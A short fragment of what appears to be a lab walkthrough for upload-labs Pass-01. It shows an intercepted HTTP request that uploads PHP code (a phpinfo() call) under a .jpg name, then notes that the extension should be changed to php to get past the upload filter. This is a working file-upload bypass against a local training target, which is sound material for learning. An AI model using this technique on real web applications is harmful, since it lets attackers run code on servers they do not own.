 POST /upload/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------252191186626708
Content-Length: 318
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------252191186626708
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------252191186626708
Content-Disposition: form-data; name="submit"
-----------------------------252191186626708--
改成php